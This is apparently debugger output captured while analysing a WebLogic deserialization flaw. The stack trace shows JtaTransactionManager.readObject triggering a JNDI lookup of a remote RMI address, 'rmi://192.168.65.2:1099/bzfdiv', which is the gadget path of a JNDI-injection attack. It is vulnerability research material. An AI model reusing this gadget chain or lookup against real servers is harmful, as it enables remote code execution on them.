 JndiDemo
ldapServer
71 return this.execute(doInContext(ctx) → { ctx: InitialContext@14161
73 Object located = ctx.lookup(name); name: "rmi://192.168.65.2:1099/bzfdiv" ctx: InitialContext@14161
Debug: weblogic ×
Debugger Console
"[ACTIVE] ExecuteThread: '7' for queue: 'w…"@12,624 in group "Pooled Threads": RUNNING
createStub:293, Util (sun.rmi.server)
createProxy:142, Util (sun.rmi.server)
getRegistry:182, LocateRegistry (java.rmi.registry)
getRegistry:123, LocateRegistry (java.rmi.registry)
getRegistry:403, RegistryContext (com.sun.jndi.rmi.registry)
<init>:88, RegistryContext (com.sun.jndi.rmi.registry)
getRootURLContext:131, rmiURLContext (com.sun.jndi.url.rmi)
lookup:202, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
doInContext:132, JndiTemplate$1 (com.bea.core.repackaged.springframework.jndi)
execute:88, JndiTemplate (com.bea.core.repackaged.springframework.jndi)
lookup:130, JndiTemplate (com.bea.core.repackaged.springframework.jndi)
lookup:155, JndiTemplate (com.bea.core.repackaged.springframework.jndi)
lookupUserTransaction:565, JtaTransactionManager (com.bea.core.repackaged.springframework.tran
initUserTransactionAndTransactionManager:444, JtaTransactionManager (com.bea.core.repackaged.s
readObject:1198, JtaTransactionManager (com.bea.core.repackaged.springframework.transaction.jt
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1909, ObjectInputStream (java.io)
readOrdinaryObject:1808, ObjectInputStream (java.io)
readObject0:1353, ObjectInputStream (java.io)
readObject:373, ObjectInputStream (java.io)
readObject:1404, HashMap (java.util)
invoke:-1, GeneratedMethodAccessor3 (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1909, ObjectInputStream (java.io)
readOrdinaryObject:1808, ObjectInputStream (java.io)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
((NestedObjectInputStream)s).depth = Cannot find local variable 's'
this.getInputStream() = No such instance method: 'getInputStream'
this.isPreDiabloPeer() = No such instance method: 'isPreDiabloPeer'
String.valueOf(b) = Cannot find local variable 'b'
this.objectStream = No such instance field: 'objectStream'
this = {JndiTemplate$1@14159}
name = "rmi://192.168.65.2:1099/bzfdiv"
ctx = {InitialContext@14161}